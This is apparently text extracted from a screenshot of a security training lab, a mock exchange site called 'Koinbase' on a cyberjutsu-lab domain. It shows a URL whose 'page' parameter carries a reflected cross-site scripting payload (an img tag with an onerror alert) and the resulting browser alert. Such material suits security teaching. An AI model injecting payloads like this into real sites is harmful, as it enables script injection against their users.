 Koinbase
upload.koinbase.cyberjutsu-lab
https://koinbase.cyberjutsu-lab.tech/?page=<img%20src=x%20onerror=alert(origin)>
koinbase.cyberjutsu-lab.tech says
https://koinbase.cyberjutsu-lab.tech
OK